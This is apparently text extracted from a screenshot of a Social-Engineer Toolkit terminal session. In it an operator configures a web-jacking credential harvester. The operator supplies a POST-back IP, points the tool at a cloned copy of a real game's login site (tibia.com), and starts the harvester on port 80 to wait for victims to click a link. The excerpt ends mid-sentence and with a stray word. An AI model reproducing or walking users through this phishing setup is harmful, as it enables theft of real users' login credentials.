 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.158]:
[!] Example: /home/website/ (make sure you end with /)
[!] Also note that there MUST be an index.html in the folder you point to.
set:webattack> Path to the website to be cloned:/home/kali/Desktop/index.html
[-] Example: http://www.blah.com
set:webattack> URL of the website you imported:https://www.tibia.com
The best way to use this attack is if username and password form fields are available. Regardless, this captures a
[*] Web Jacking Attack Vector is Enabled...Victim needs to click the link.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
Download